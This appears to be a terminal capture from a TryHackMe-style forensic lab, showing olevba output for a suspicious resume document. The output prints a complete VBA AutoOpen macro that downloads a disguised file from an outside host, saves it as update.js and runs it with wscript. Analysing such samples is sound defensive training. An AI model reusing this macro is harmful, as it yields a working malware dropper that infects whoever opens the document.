 ubuntu@tryhackme:~/Desktop/Artefacts$ olevba Resume_WesleyTaylor.doc
olevba 0.60.1 on Python 3.8.10 - http://decalage.info/python/oletools
===============================================================================
FILE: Resume_WesleyTaylor.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: Resume_WesleyTaylor.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: Resume_WesleyTaylor.doc - OLE stream: 'Macros/VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()

spath = "C:\ProgramData\"
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
xHttp.Open "GET", "https://files.boogeymanisback.lol/aa2a9c53cbb80416d3b47d85538d9971/update.png", False
xHttp.Send
With bStrm
    .Type = 1
    .Open
    .write xHttp.responseBody
    .savetofile spath & "\update.js", 2
End With

Set shell_object = CreateObject("WScript.Shell")
shell_object.Exec ("wscript.exe C:\ProgramData\update.js")